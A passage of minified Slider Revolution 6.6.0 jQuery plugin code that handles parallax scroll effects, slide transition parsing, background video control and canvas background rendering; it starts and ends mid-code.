out\",overwrite:\"all\"}),(\"mouseleave\"==o.type||\"mouseout\"===o.type)&&tpGS.gsap.to(this,3.8,{z:0,ease:\"power3.out\"})}}}},parallaxProcesses:function(e,i,a,r){var o=t[e].fixedOnTop?Math.min(1,Math.max(0,window.scrollY/t.lastwindowheight)):Math.min(1,Math.max(0,(0-(i.top-t.lastwindowheight))/(i.hheight+t.lastwindowheight))),s=(i.top>=0&&i.top<=t.lastwindowheight||i.top<=0&&i.bottom>=0||i.top<=0&&i.bottom,t[e].slides[void 0===t[e].pr_active_key?0:t[e].pr_active_key]);if(t[e].scrollProg=o,t[e].scrollProgBasics={top:i.top,height:i.hheight,bottom:i.bottom},t[e].sbtimeline.fixed?(!1!==t[e].fixedScrollOnState&&0===t[e].drawUpdates.cpar.left&&t.stickySupported&&(0==t[e].fullScreenOffsetResult||void 0==t[e].fullScreenOffsetResult)?(t[e].topc.addClass(\"rs-stickyscrollon\"),t[e].fixedScrollOnState=!0):t.stickySupported=!1,void 0===t[e].sbtimeline.rest&&t.updateFixedScrollTimes(e),i.top>=t[e].fullScreenOffsetResult&&i.top<=t.lastwindowheight?(o=t[e].sbtimeline.fixStart*(1-i.top/t.lastwindowheight)/1e3,!0!==t.stickySupported&&!1!==t[e].fixedScrollOnState&&(t[e].topc.removeClass(\"rs-fixedscrollon\"),tpGS.gsap.set(t[e].cpar,{top:0,y:0}),t[e].fixedScrollOnState=!1)):i.top<=t[e].fullScreenOffsetResult&&i.bottom>=t[e].module.height?(!0!==t.stickySupported&&!0!==t[e].fixedScrollOnState&&(t[e].fixedScrollOnState=!0,t[e].topc.addClass(\"rs-fixedscrollon\"),tpGS.gsap.set(t[e].cpar,{top:0,y:t[e].fullScreenOffsetResult})),o=(t[e].sbtimeline.fixStart+t[e].sbtimeline.time*(Math.abs(i.top)/(i.hheight-t[e].module.height)))/1e3):(!0!==t.stickySupported&&(tpGS.gsap.set(t[e].cpar,{top:t[e].scrollproc>=0?0:i.height-t[e].module.height}),!1!==t[e].fixedScrollOnState&&(t[e].topc.removeClass(\"rs-fixedscrollon\"),t[e].fixedScrollOnState=!1)),o=i.top>t.lastwindowheight?0:(t[e].sbtimeline.fixEnd+t[e].sbtimeline.rest*(1-i.bottom/t[e].module.height))/1e3)):o=t[e].duration*o/1e3,void 0!==s&&void 0!==t.gA(s,\"key\")&&!0!==a){var n=0;for(var l in t[e].sbas[t.gA(s,\"key\")])if(void 0!==t[e]._L[l]&&void 0==t[e]._L[l].timeline&&n++,void 0!==t[e]._L[l]&&void 0!==t[e]._L[l].timeline&&(!0==t[e]._L[l].animationonscroll||\"true\"==t[e]._L[l].animationonscroll)){n=-9999;var d=void 0!==t[e]._L[l].scrollBasedOffset?o+t[e]._L[l].scrollBasedOffset:o;d=d<=0?0:d<.1?.1:d,t[e]._L[l].animteToTime!==d&&(t[e]._L[l].animteToTimeCache=t[e]._L[l].animteToTime,t[e]._L[l].animteToTime=d,tpGS.gsap.to(t[e]._L[l].timeline,t[e].sbtimeline.speed,{time:d,ease:t[e].sbtimeline.ease}))}n>0&&requestAnimationFrame(function(){t.parallaxProcesses(e,i,a,r)}),t[e].c.trigger(\"timeline_scroll_processed\",{id:e,mproc:o,speed:t[e].sbtimeline.speed})}if(t.ISM&&t[e].parallax.disable_onmobile)return!1;var c,$=t[e].parallax;if(void 0!==t[e].slides[t[e].pr_processing_key]&&void 0!==t[e].slides[t[e].pr_processing_key].dataset&&(c=t[e].slides[t[e].pr_processing_key].dataset.key),\"3d\"!=$.type&&\"3D\"!=$.type){if(\"scroll\"==$.type||\"mousescroll\"==$.type){for(var p in $.pcontainers)if($.pcontainers.hasOwnProperty(p)&&(void 0===t[e].activeRSSlide||\"static\"===p||t[e].slides[t[e].activeRSSlide].dataset.key===p||c===p)){for(var g in $.pcontainers[p])if($.pcontainers[p].hasOwnProperty(g)){var h=$.pcontainers[p][g],m=void 0!==r?r:$.speedls/1e3||0;h.pl=h.depth/100,h.offsv=Math.round(-(10*(t[e].scrollproc*(h.pl*t[e].canv.height))))/10||0,tpGS.gsap.to(h.tpw,m,{overwrite:\"auto\",force3D:\"auto\",y:h.offsv})}}}if($.bgcontainers)for(var g=0;g<$.bgcontainers.length;g++){var u=$.bgcontainers[g],v=$.bgcontainer_depths[g],f=-(t[e].scrollproc*(v*t[e].canv.height))||0,m=void 0!==r?r:$.speedbg/1e3||.015;m=void 0!==t[e].parallax.lastBGY&&0===m&&Math.abs(f-t[e].parallax.lastBGY)>50?.15:m,tpGS.gsap.to(u,m,{position:\"absolute\",top:\"0px\",left:\"0px\",backfaceVisibility:\"hidden\",force3D:\"true\",y:f+\"px\"}),t[e].parallax.lastBGY=f}}var b=t[e].scrolleffect;if(b.set&&(!t.ISM||!1===b.disable_onmobile)){var y=Math.abs(t[e].scrollproc)-b.tilt/100;if(y=y<0?0:y,!1!==b._L){var w=1-y*b.multiplicator_layers,_={force3D:\"true\"};if(\"top\"==b.direction&&t[e].scrollproc>=0&&(w=1),\"bottom\"==b.direction&&t[e].scrollproc<=0&&(w=1),w=w>1?1:w<0?0:w,b.fade&&(_.opacity=w),b.scale){var S=w;_.scale=1+(1-S)}if(b.blur){var k=(1-w)*b.maxblur;k=k<=.03?0:k,_[\"-webkit-filter\"]=\"blur(\"+k+\"px)\",_.filter=\"blur(\"+k+\"px)\",window.isSafari11&&void 0!==b._L&&void 0!==b._L[0]&&void 0!==b._L[0][0]&&\"RS-MASK-WRAP\"==b._L[0][0].tagName&&(_.z=.001)}if(b.grayscale){var L=(1-w)*100,O=\"grayscale(\"+L+\"%)\";_[\"-webkit-filter\"]=void 0===_[\"-webkit-filter\"]?O:_[\"-webkit-filter\"]+\" \"+O,_.filter=void 0===_.filter?O:_.filter+\" \"+O}tpGS.gsap.set(b._L,_)}if(!1!==b.bgs){var w=1-y*b.multiplicator,_={backfaceVisibility:\"hidden\",force3D:\"true\"};for(var C in\"top\"==b.direction&&t[e].scrollproc>=0&&(w=1),\"bottom\"==b.direction&&t[e].scrollproc<=0&&(w=1),w=w>1?1:w<0?0:w,b.bgs)if(b.bgs.hasOwnProperty(C)){if(b.bgs[C].fade&&(_.opacity=w),b.bgs[C].blur){var k=(1-w)*b.maxblur;_[\"-webkit-filter\"]=\"blur(\"+k+\"px)\",_.filter=\"blur(\"+k+\"px)\"}if(b.bgs[C].grayscale){var L=(1-w)*100,O=\"grayscale(\"+L+\"%)\";_[\"-webkit-filter\"]=void 0===_[\"-webkit-filter\"]?O:_[\"-webkit-filter\"]+\" \"+O,_.filter=void 0===_.filter?O:_.filter+\" \"+O}tpGS.gsap.set(b.bgs[C].c,_)}}}}});var a=function(e,i){var a=t[i].parallax;e.find(\"rs-sbg-wrap\").wrapAll('<div class=\"dddwrapper\" style=\"width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden\"></div>');var r=e[0].querySelectorAll(\".rs-parallax-wrap\"),o=document.createElement(\"div\");o.className=\"dddwrapper-layer\",o.style.width=\"100%\",o.style.height=\"100%\",o.style.position=\"absolute\",o.style.top=\"0px\",o.style.left=\"0px\",o.style.zIndex=5,o.style.overflow=a.ddd_layer_overflow;for(var s=0;s<r.length;s++)r.hasOwnProperty(s)&&null===t.closestNode(r[s],\"RS-GROUP\")&&null===t.closestNode(r[s],\"RS-ROW\")&&o.appendChild(r[s]);e[0].appendChild(o),e.find(\".rs-pxl-tobggroup\").closest(\".rs-parallax-wrap\").wrapAll('<div class=\"dddwrapper-layertobggroup\" style=\"position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%\"></div>');var n=e.find(\".dddwrapper\"),l=e.find(\".dddwrapper-layer\");e.find(\".dddwrapper-layertobggroup\").appendTo(n),\"carousel\"==t[i].sliderType&&(a.ddd_shadow&&n.addClass(\"dddwrappershadow\"),tpGS.gsap.set(n,{borderRadius:t[i].carousel.border_radius})),tpGS.gsap.set(e,{overflow:\"visible\",transformStyle:\"preserve-3d\",perspective:1600}),tpGS.gsap.set(n,{force3D:\"auto\",transformOrigin:\"50% 50%\",transformStyle:\"preserve-3d\",transformPerspective:1600}),tpGS.gsap.set(l,{force3D:\"auto\",transformOrigin:\"50% 50%\",zIndex:5,transformStyle:\"flat\",transformPerspective:1600}),tpGS.gsap.set(t[i].canvas,{transformStyle:\"preserve-3d\",transformPerspective:1600})};function r(i,a,r,o){e(r).find(\".rs-pxl-\"+i).each(function(){var e=this.className.indexOf(\"rs-pxmask\")>=0,r=e?t.closestNode(this,\"RS-PX-MASK\"):t.closestClass(this,\"rs-parallax-wrap\");r&&(e&&!window.isSafari11&&(tpGS.gsap.set(r,{z:1}),tpGS.gsap.set(t.closestNode(r,\"RS-BG-ELEM\"),{z:1})),r.dataset.parallaxlevel=a.levels[i-1],r.classList.add(\"tp-parallax-container\"),o[this.id]={tpw:r,depth:a.levels[i-1],offsv:0,offsh:0})})}window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.parallax={loaded:!0,version:i},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),$=jQuery,window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1,version=\"6.6.0\",p1io=\"power1.inOut\",p2io=\"power2.inOut\",jQuery.fn.revolution=jQuery.fn.revolution||{},_R=_R_is_Editor?RVS._R:jQuery.fn.revolution,_R_is_Editor&&(RVS._R.isNumeric=RVS.F.isNumeric),jQuery.extend(!0,_R,{getSlideAnimationObj:function(e,i,t){var a,r,o={};for(var s in void 0===i.anim&&void 0==i.in&&(i.in=\"o:0\"),i)if(i.hasOwnProperty(s)&&void 0!==i[s]){var a=i[s].split(\";\");for(var n in a)a.hasOwnProperty(n)&&void 0!==(r=a[n].split(\":\"))[0]&&void 0!==r[1]&&(o[s]=void 0===o[s]?{}:o[s],o[s][r[0]]=\"d3\"===s&&\"c\"===r[0]?r[1]:r[1].split(\",\")[0])}return o.in=void 0===o.in?{}:o.in,o.anim=void 0===o.anim?{e:\"basic\"}:o.anim,_R_is_Editor||void 0===o.in||void 0===o.in.prst||_R.loadSlideAnimLibrary(e,{key:t,prst:o.in.prst}),_R[e].sbgs[t].slideanimationRebuild=!1,o},loadSlideAnimLibrary:function(e,i){void 0===_R.SLTR&&!0!==_R.SLTR_loading?(_R.SLTR_loading=!0,jQuery.ajax({type:\"post\",url:_R[e].ajaxUrl,dataType:\"json\",data:{action:\"revslider_ajax_call_front\",client_action:\"get_transitions\"},success:function(t,a,r){!0==t.success&&(_R.SLTR=t.transitions,void 0!==i&&_R.setRandomDefaults(e,i.key,i.prst))},error:function(e){console.log(\"Transition Table can not be loaded\"),console.log(e)}})):void 0!==i&&void 0!==_R.SLTR&&_R.setRandomDefaults(e,i.key,i.prst)},convertSlideAnimVals:function(e){return{anim:{eng:e.eng,ms:parseInt(e.speed,0),o:e.o,e:e.e,f:e.f,p:e.p,d:parseInt(e.d,0),adpr:e.adpr},d3:{f:e.d3.f,d:e.d3.d,z:e.d3.z,t:e.d3.t,c:e.d3.c,e:e.d3.e,fdi:e.d3.fdi,fdo:e.d3.fdo,fz:e.d3.fz,su:e.d3.su,smi:e.d3.smi,sma:e.d3.sma,sc:e.d3.sc,sl:e.d3.sl},in:{eng:e.in.eng,o:_R_is_Editor&&void 0!==e.preset&&0===e.preset.indexOf(\"rnd\")?0:_R.valBeau(e.in.o),x:_R.valBeau(e.in.x),y:_R.valBeau(e.in.y),r:_R.valBeau(e.in.r),sx:_R.valBeau(e.in.sx),sy:_R.valBeau(e.in.sy),m:e.in.m,e:e.in.e,row:e.in.row,col:e.in.col,mo:\"false\"!==e.in.mou&&!1!==e.in.mou?_R.valBeau(e.in.mo):0,moo:\"false\"!==e.in.mou&&!1!==e.in.mou?_R.valBeau(e.in.moo):\"none\",mou:e.in.mou},out:void 0===e.out.a||\"true\"==e.out.a||!0===e.out.a?void 0:{a:tf(e.out.a),o:_R.valBeau(e.out.o),x:_R.valBeau(e.out.x),y:_R.valBeau(e.out.y),r:_R.valBeau(e.out.r),sx:_R.valBeau(e.out.sx),sy:_R.valBeau(e.out.sy),m:e.out.m,e:e.out.e,row:_R.valBeau(e.out.row),col:_R.valBeau(e.out.col)},filter:{u:e.filter.u,e:e.filter.e,b:e.filter.b,g:e.filter.g,h:e.filter.h,s:e.filter.s,c:e.filter.c,i:e.filter.i},addOns:e.addOns}},setRandomDefaults:function(e,i,t){_R[e].sbgs[i].random=_R.getAnimObjectByKey(t,_R.SLTR)},getSlideAnim_AddonDefaults:function(){var e={};for(var i in _R.enabledSlideAnimAddons)_R.enabledSlideAnimAddons.hasOwnProperty(i)&&(e=jQuery.extend(!0,e,_R[_R.enabledSlideAnimAddons[i]].defaults()));return e},getSlideAnim_EmptyObject:function(){return{speed:1e3,o:\"inout\",e:\"basic\",f:\"start\",p:\"none\",d:15,eng:\"animateCore\",adpr:!0,d3:{f:\"none\",d:\"horizontal\",z:300,t:0,c:\"#ccc\",e:\"power2.inOut\",fdi:1.5,fdo:2,fz:0,su:!1,smi:0,sma:.5,sc:\"#000\",sl:1},filter:{u:!1,e:\"default\",b:0,g:0,h:100,s:0,c:100,i:0},in:{o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:\"power2.inOut\",row:1,col:1,mo:80,mou:!1},out:{a:\"true\",o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:\"power2.inOut\",row:1,col:1},addOns:_R.getSlideAnim_AddonDefaults()}},getAnimObjectByKey:function(e,i){var t;if(_R.getAnimObjectCacheKey===e)return _R.getAnimObjectCache;for(var a in _R.getAnimObjectCacheKey=e,i)if(i.hasOwnProperty(a)&&void 0===t){for(var r in i[a])if(i[a].hasOwnProperty(r)&&void 0===t){if(e===r&&0===e.indexOf(\"rnd\"))(t=i[a][r]).main=a,t.group=r;else for(var o in i[a][r])i[a][r].hasOwnProperty(o)&&void 0===t&&o===e&&((t=i[a][r][o]).main=a,t.group=r)}}return _R.getAnimObjectCache=jQuery.extend(!0,{},t),t},getRandomSlideTrans:function(e,i,t){if(void 0!==_R.randomSlideAnimCache&&void 0!==_R.randomSlideAnimCache[e]&&void 0!==_R.randomSlideAnimCache[e][i])return _R.randomSlideAnimCache[e][i][Math.floor(Math.random()*_R.randomSlideAnimCache[e][i].length)];for(var a in _R.randomSlideAnimCache=void 0===_R.randomSlideAnimCache?{}:_R.randomSlideAnimCache,_R.randomSlideAnimCache[e]=void 0===_R.randomSlideAnimCache[e]?{}:_R.randomSlideAnimCache[e],_R.randomSlideAnimCache[e][i]=void 0===_R.randomSlideAnimCache[e][i]?[]:_R.randomSlideAnimCache[e][i],t)if(t.hasOwnProperty(a)&&\"random\"!==a&&\"custom\"!==a&&(\"all\"==e||a==e)){for(var r in t[a])if(t[a].hasOwnProperty(r)&&\"icon\"!==r&&(\"\"+i==\"undefined\"||i.indexOf(r)>=0))for(var o in t[a][r])t[a][r].hasOwnProperty(o)&&-1==jQuery.inArray(t[a][r][o].title,[\"*north*\",\"*south*\",\"*east*\",\"*west*\"])&&_R.randomSlideAnimCache[e][i].push(o)}return _R.randomSlideAnimCache[e][i][Math.floor(Math.random()*_R.randomSlideAnimCache[e][i].length)]},cbgW:function(e,i){return _R_is_Editor?RVS.RMD.width:\"carousel\"===_R[e].sliderType?_R[e].justifyCarousel?_R[e].carousel.slide_widths[void 0!==i?i:_R[e].carousel.focused]:_R[e].carousel.slide_width:_R[e].canv.width},cbgH:function(e,i){return _R_is_Editor?RVS.RMD.height:\"carousel\"===_R[e].sliderType?\"v\"==_R[e].carousel.orientation&&\"fullscreen\"===_R[e].sliderLayout?_R[e].carousel.slide_height:!0===_R[e].carousel.justify?_R[e].carousel.slide_height:\"fullscreen\"===_R[e].sliderLayout?_R[e].module.height:Math.min(_R[e].canv.height,_R[e].gridheight[_R[e].level]):void 0!==_R[e].maxHeight&&_R[e].maxHeight>0&&!_R[e].fixedOnTop?Math.min(_R[e].canv.height,_R[e].maxHeight):_R[e].canv.height},valBeau:function(e){return e=(\"\"+(e=(\"\"+(e=(\"\"+(e=(\"\"+(e=(\"\"+e).split(\",\").join(\"|\"))).replace(\"{\",\"ran(\"))).replace(\"}\",\")\"))).replace(\"[\",\"cyc(\"))).replace(\"]\",\")\")},animateSlide:function(e,i){return _R_is_Editor&&RVS.F.resetSlideTL(),void 0===tpGS.eases.late&&(tpGS.CustomEase.create(\"late\",\"M0,0,C0,0,0.474,0.078,0.724,0.26,0.969,0.438,1,1,1,1\"),tpGS.CustomEase.create(\"late2\",\"M0,0 C0,0 0.738,-0.06 0.868,0.22 1,0.506 1,1 1,1 \"),tpGS.CustomEase.create(\"late3\",\"M0,0,C0,0,0.682,0.157,0.812,0.438,0.944,0.724,1,1,1,1\")),prepareSlideAnimation(e,i)},getBasic:function(e){return jQuery.extend(!0,{attr:void 0==e||void 0===e.attr?[\"o\",\"r\",\"sx\",\"sy\",\"x\",\"y\",\"m\",\"e\",\"row\",\"col\",\"mo\",\"moo\"]:e.attr,in:{f:\"start\",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:p2io,ms:1e3,mo:0,moo:\"none\"},out:{f:\"start\",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:p2io,ms:1e3}},e)},playBGVideo:function(e,i,t){if(_R_is_Editor)t=void 0===t?RVS.SBGS[RVS.S.slideId].n:t;else{if(void 0===t&&(void 0===_R[e].pr_next_bg||0===_R[e].pr_next_bg.length))return;t=void 0===t?_R[e].sbgs[void 0===i?_R[e].pr_next_bg[0].dataset.key:i]:t}void 0!==t.bgvid&&t.bgvid.length>0&&(setBGVideoHandling(e,{},t,\"in\"),_R.resetVideo(t.bgvid,e),_R.playVideo(t.bgvid,e,!0),tpGS.gsap.to(t.bgvid[0],.2,{zIndex:30,display:\"block\",autoAlpha:1,delay:.075,overwrite:\"all\"}))},stopBGVideo:function(e,i,t){if(_R_is_Editor)t=void 0===t?RVS.SBGS[RVS.S.slideId].n:t;else{if(void 0===t&&(void 0===_R[e].pr_next_bg||0===_R[e].pr_next_bg.length))return;t=void 0===t?_R[e].sbgs[void 0===i?_R[e].pr_next_bg[0].dataset.key:i]:t}void 0!==t.bgvid&&t.bgvid.length>0&&(t.drawVideoCanvasImagesRecall=!1,_R.stopVideo(t.bgvid,e),tpGS.gsap.to(t.bgvid[0],.2,{autoAlpha:0,zIndex:0,display:\"none\"}))},SATools:{getOffset:function(e,i,t,a){var r=(\"\"+e).indexOf(\"%\")>=0;return 0==(e=_R.SATools.getSpecialValue(e,a,t))||void 0===e?0:r?i*(parseInt(e)/100):parseInt(e)},getSpecialValue:function(e,i,t,a){if(_R.isNumeric(parseFloat(e,0)))return parseFloat(e,0);var r=(\"\"+e).split(\"ran(\").length>1?\"random\":(\"\"+e).split(\"cyc(\").length>1?\"wrap\":(\"\"+e).split(\"(\").length>1?\"dir\":\"unknown\",o=(\"random\"===r?e.slice(4,-1):\"wrap\"===r?e.slice(4,-1):e.slice(1,-1)).split(\"|\");if(\"random\"===r)return tpGS.gsap.utils.random(parseFloat(o[0]),parseFloat(o.length>1?o[1]:0-o[0]));if(\"wrap\"===r){var s=tpGS.gsap.utils.wrap(o,i);return(\"\"+s).split(\"(\").length>1?parseFloat(s.slice(1,-1))*t+(a?\"%\":\"\"):s}if(\"dir\"===r)return parseFloat(o[0])*t+(a?\"%\":\"\")}},getmDim:function(e,i,t){var a=_R.cbgW(e,i),r=_R.cbgH(e,i);return t.DPR=_R_is_Editor?Math.min(window.devicePixelRatio,2):_R[e].DPR,_R.maxDimCheck(t,a,r)},maxDimCheck:function(e,i,t){var a,r;if(void 0!==e.video&&(\"img\"===e.video.tagName||void 0==e.video.videoWidth||e.video.videoWidth),\"animating\"!==e.currentState&&void 0==e.panzoom||\"animating\"===e.currentState&&void 0==e.panzoom&&(void 0==e.slideanimation||void 0==e.slideanimation.anim||\"true\"!==e.slideanimation.anim.adpr)){if(e.DPR>1&&_R.ISM&&t>1024)e.DPR=1,a=i,r=t;else{var o={w:void 0==e.video||e.isVidImg?e.loadobj.width:0==e.video.videoWidth?e.loadobj.width:e.video.videoWidth,h:void 0==e.video||e.isVidImg?e.loadobj.height:0==e.video.videoHeight?e.loadobj.height:e.video.videoHeight};void 0===o.w&&(o.w=e.loadobj.width),void 0===o.h&&(o.h=e.loadobj.height);var s=t/o.w,n=i/o.h,l=Math.max(s,n);if(l>e.DPR||s>=1&&n>=1?e.DPR=1:e.DPR>l&&(e.DPR=Math.min(e.DPR,e.DPR/l)),a=i*e.DPR,r=t*e.DPR,e.DPR>1){var d=i/t;o.w>o.h&&o.w<a?(r=(a=Math.max(i,o.w))/d,e.DPR=1):o.h>o.w&&o.h<r&&(a=(r=Math.max(t,o.h))*d,e.DPR=1)}}}else e.DPR=1,a=i,r=t;return{width:Math.round(a),height:Math.round(r),w:i,h:t}},updateSlideBGs:function(e,i,t,a){if(_R_is_Editor)t=void 0===t?RVS.SBGS[RVS.S.slideId].n:t;else{if(void 0===t&&(void 0===_R[e].pr_next_bg||0===_R[e].pr_next_bg.length))return;t=void 0===t?_R[e].sbgs[void 0===i?_R[e].pr_next_bg[0].dataset.key:i]:t}(a=void 0!==t.mDIM&&a)||(t.mDIM=_R.getmDim(e,t.skeyindex,t)),void 0!==t.video?(\"IMG\"!==t.video.tagName&&(t.isVidImg=\"\"),t.cDIMS=_R.getBGCanvasDetails(e,t),t.canvas.width=t.mDIM.width,t.canvas.height=t.mDIM.height,t.ctx.clearRect(0,0,t.mDIM.width,t.mDIM.height),t.ctx.drawImage(t.shadowCanvas,0,0)):(t.cDIMS=_R.getBGCanvasDetails(e,t,a),t.canvas.width=t.mDIM.width,t.canvas.height=t.mDIM.height,\"panzoom\"!==t.currentState&&\"animating\"!==t.currentState&&(void 0!==t.currentState||_R_is_Editor||\"carousel\"==_R[e].sliderType)&&(t.ctx.clearRect(0,0,t.mDIM.width,t.mDIM.height),0!==t.shadowCanvas.width&&0!==t.shadowCanvas.height&&t.ctx.drawImage(t.shadowCanvas,0,0))),\"animating\"===t.currentState&&\"carousel\"!==_R[e].sliderType&&_R.animatedCanvasUpdate(e,t)},addCanvas:function(){var e=document.createElement(\"canvas\");return x=e.getContext(\"2d\"),e.style.background=\"transparent\",e.style.opacity=1,x},updateVideoFrames:function(e,i,t){if(i.now=Date.now(),i.then=void 0===i.then?i.now-500:i.then,i.elapsed=i.now-i.then,i.fps=\"animating\"===i.currentState&&window._rs_firefox?50:33,i.elapsed>i.fps){i.then=i.now-i.elapsed%i.fps;var a=\"img\"===i.video.tagName||void 0==i.video.videoWidth||0==i.video.videoWidth;void 0!==i.video&&!i.video.BGrendered&&void 0!==i.loadobj&&void 0!==i.loadobj.img||_R.ISM&&_R.isFirefox(e)?(i.mDIM=_R.getmDim(e,i.skeyindex,i),i.pDIMS=getContentDimensions(i.mDIM,i,{width:i.mDIM.width,height:i.mDIM.height,x:0,y:0,contw:i.loadobj.width,conth:i.loadobj.height}),i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),i.shadowCTX.drawImage(i.loadobj.img,i.pDIMS.x,i.pDIMS.y,i.pDIMS.width,i.pDIMS.height)):((t||void 0===i.sDIMS||a!==i.isVidImg||0===i.sDIMS.width||0===i.sDIMS.height)&&(i.isVidImg=a,i.mDIM=_R.getmDim(e,i.skeyindex,i),i.sDIMS=getContentDimensions(i.mDIM,i,{width:i.mDIM.width,height:i.mDIM.height,x:0,y:0,contw:i.isVidImg?i.loadobj.width:i.video.videoWidth,conth:i.isVidImg?i.loadobj.height:i.video.videoHeight})),void 0!==i.sDIMS&&0!==i.sDIMS.width&&0!==i.sDIMS.height&&(\"animating\"===i.currentState?(i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),i.shadowCTX.drawImage(i.video,i.sDIMS.x,i.sDIMS.y,i.sDIMS.width,i.sDIMS.height)):void 0===i.animateDirection&&(i.canvas.width!==i.mDIM.width&&(i.canvas.width=i.mDIM.width),i.canvas.height!==i.mDIM.height&&(i.canvas.height=i.mDIM.height),i.ctx.drawImage(i.video,i.sDIMS.x,i.sDIMS.y,i.sDIMS.width,i.sDIMS.height)),i.shadowCanvas_Drawn=!0))}(t||i.drawVideoCanvasImagesRecall&&\"animating\"===i.currentState||\"animating\"===i.currentState&&void 0===i.shadowCanvas_Drawn)&&window.requestAnimationFrame(function(){_R.updateVideoFrames(e,i)})},createOverlay:function(e,i,t,a){if(\"none\"===i)return\"none\";t=void 0===t?1:t;var a=void 0===a?{0:\"rgba(0, 0, 0, 0)\",1:\"rgba(0, 0, 0, 1)\"}:a,r={none:[[0]],1:[[1,0],[0,0]],2:[[1,0,0],[0,0,0],[0,0,0]],3:[[1,0,0,0],[0,0,0,0],[0,0,0,0]],4:[[1],[0]],5:[[1],[0],[0]],6:[[1],[0],[0],[0]],7:[[1,0]],8:[[1,0,0]],9:[[1,0,0,0]],10:[[1,0,0,0,0],[0,1,0,1,0],[0,0,0,0,0],[0,1,0,1,0],[0,0,0,0,1]],11:[[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0]],12:[[1,0,0],[0,1,0],[0,0,1]],13:[[0,0,1],[0,1,0],[1,0,0]],14:[[1,0,0,0,0],[0,1,0,0,0],[0,0,1,0,0],[0,0,0,1,0],[0,0,0,0,0]],15:[[0,0,0,0,1],[0,0,0,1,0],[0,0,1,0,0],[0,1,0,0,0],[1,0,0,0,0]],16:[[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1]]},o=void 0===r[i=void 0===i?1:i]?r[\"2\"]:r[i];_R_is_Editor&&(_R[e]=void 0===_R[e]?{}:_R[e]),_R[e].patternCanvas=document.createElement(\"canvas\"),_R[e].patternCtx=_R[e].patternCanvas.getContext(\"2d\"),_R[e].patternCanvas.width=o[0].length*t,_R[e].patternCanvas.height=o.length*t;for(var s=0;s<o.length;s++)for(var n=0;n<o[s].length;n++)\"transparent\"!=a[o[s][n]]&&(_R[e].patternCtx.fillStyle=a[o[s][n]],_R[e].patternCtx.fillRect(n*t,s*t,t,t));return\"url(\"+_R[e].patternCanvas.toDataURL()+\")\"},getBGCanvasDetails:function(e,i,t){var a;return t||(i.mDIM=_R.getmDim(e,i.skeyindex,i)),i.usepattern=(\"auto\"===i.bgfit||i.bgfit.indexOf(\"%\")>=0)&&(void 0===i.loadobj||!0!==i.loadobj.useBGColor),_R_is_Editor&&void 0===i.panzoom&&delete i.shadowCanvas,void 0===i.shadowCanvas&&(i.shadowCanvas=document.createElement(\"canvas\"),i.shadowCTX=i.shadowCanvas.getContext(\"2d\"),i.shadowCanvas.style.background=\"transparent\",i.shadowCanvas.style.opacity=1),!0===i.replaceShadowCanvas||!0===i.loadobj.bgColor||!0===i.usebgColor||void 0!==i.panzoom||void 0!=i.isHTML5&&!0!=i.poster||i.usepattern?(a={width:i.mDIM.width,height:i.mDIM.height,x:0,y:0},i.usepattern&&void 0!==i.loadobj&&void 0!==i.loadobj.img?_R.getCanvasPattern(e,i,{ratio:i.loadobj.height/i.loadobj.width}):(i.loadobj.bgColor||i.usebgColor)&&(i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),_R.getCanvasGradients(e,i))):(a=getContentDimensions(i.mDIM,i,{width:i.mDIM.width,height:i.mDIM.height,x:0,y:0,contw:i.loadobj.width,conth:i.loadobj.height}),i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),void 0!==i.loadobj&&void 0!==i.loadobj.img&&i.shadowCTX.drawImage(i.loadobj.img,a.x,a.y,a.width,a.height),a={width:i.mDIM.width,height:i.mDIM.height,x:0,y:0}),a},getCanvasPattern:function(e,i,t){void 0===i.patternImageCanvas&&(i.patternImageCanvas=document.createElement(\"canvas\"),i.patternImageCTX=i.patternImageCanvas.getContext(\"2d\"));var a=i.bgfit.split(\" \");1===a.length&&(a[1]=a[0]),t.width=\"auto\"===a[0]?i.loadobj.width:i.loadobj.width*(parseInt(a[0],0)/100),t.height=\"auto\"===a[1]?i.loadobj.height:t.width*t.ratio,i.DPR=_R_is_Editor?Math.min(window.devicePixelRatio,2):_R[e].DPR;var r=t.width/t.height;t.width=t.width*i.DPR,t.height=t.height*i.DPR,_R.isIOS&&t.width*t.height>15728640&&(i.mDIM.width>i.mDIM.height?(t.width=i.mDIM.width,t.height=Math.round(i.mDIM.width/r)):(t.height=i.mDIM.height,t.width=Math.round(i.mDIM.height*r))),i.patternImageCanvas.width=t.width,i.patternImageCanvas.height=t.height,i.patternImageCTX.drawImage(i.loadobj.img,0,0,t.width,t.height),i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),i.shadowCTX.clearRect(0,0,i.shadowCTX.canvas.width,i.shadowCTX.canvas.height),i.pattern=i.shadowCTX.createPattern(i.patternImageCanvas,i.bgrepeat),i.shadowCTX.fillStyle=i.pattern,i.shadowShifts={h:i.bgposition.split(\" \")[0],v:i.bgposition.split(\" 